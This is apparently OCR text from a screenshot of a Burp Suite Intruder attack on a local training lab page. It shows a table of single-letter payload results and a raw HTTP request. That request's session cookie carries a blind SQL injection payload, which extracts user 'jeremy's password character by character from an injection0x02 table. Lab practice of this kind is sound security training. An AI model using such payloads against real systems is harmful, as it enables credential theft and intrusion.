 7. Intruder attack of http://localhost
Attack Save
7. Intruder attack of http://localhost
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
15 o 200 3 2247
16 p 200 3 2248
17 q 200 4 2248
18 r 200 5 2248
19 s 200 5 2248
20 u 200 5 2248
21 v 200 3 2248
22 w 200 5 2248
23 x 200 1 2248
24 y 200 3 1347
Request Response
Pretty Raw Hex \n
1 GET /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-Dest: document
4 Referer: http://localhost/labs/i0x02.php
5 Accept-Encoding: gzip, deflate, br
6 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jeremy'), 1, 6) = 'jeremy'#
7 Connection: keep-alive
8
9
Search 0 highlight
31 of 36